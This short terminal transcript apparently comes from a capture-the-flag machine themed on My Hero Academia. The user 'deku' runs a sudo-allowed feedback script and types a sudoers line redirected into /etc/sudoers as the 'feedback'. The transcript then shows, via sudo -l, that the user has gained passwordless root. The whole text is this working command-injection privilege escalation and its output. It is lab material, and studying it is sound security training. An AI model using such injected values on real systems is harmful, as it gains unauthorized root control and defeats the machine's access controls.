 deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo -l
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
    (root) NOPASSWD: ALL
deku@myheroacademia:/opt/NewComponent$